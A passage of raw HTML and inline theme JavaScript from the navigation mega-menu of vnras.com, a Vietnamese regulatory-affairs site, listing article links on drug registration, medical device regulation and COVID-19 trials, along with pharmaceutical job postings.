href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guideline for drug registration from Cambodia\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guideline for drug registration from Cambodia\" title=\"Guideline for drug registration from Cambodia\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" title=\"Guideline for drug registration from Cambodia\">Guideline for drug registration from Cambodia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\">CAMBODIA CHECK LIST FOR NEW REGISTRATION<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European Parliament Approves Medical Device, IVD Regulations\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European Parliament Approves Medical Device IVD Regulations\" title=\"European Parliament Approves Medical Device, IVD Regulations\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" title=\"European Parliament Approves Medical Device, IVD Regulations\">European Parliament Approves Medical Device, IVD Regulations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European CE Marking Strategy for Medical Devices\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European CE Marking Strategy for Medical Devices\" title=\"European CE Marking Strategy for Medical Devices\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" title=\"European CE Marking Strategy for Medical Devices\">European CE Marking Strategy for Medical Devices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://vnras.com/international/">All</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="182" href="https://vnras.com/international/america/">AMERICA/MỸ</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="63" href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="175" href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" class="td-image-wrap " title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp"  srcset="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp 218w, https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)">Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" class="td-image-wrap " title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA">Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" class="td-image-wrap " title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/covid-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt">EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" class="td-image-wrap " title="Cambodia requirements and information for drug registration" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/02/VNRAS19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cambodia requirements and information for drug registration" title="Cambodia requirements and information for drug registration" /></a></div>                <a href="https://vnras.com/international/asia/" class="td-post-category">ASIA/CHÂU Á</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" title="Cambodia requirements and information for drug registration">Cambodia requirements and information for drug registration</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-246"><a href="https://vnras.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"51","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "4";
block_tdi_35.found_posts = "10";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "3";
tdBlocksArray.push(block_tdi_35);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng 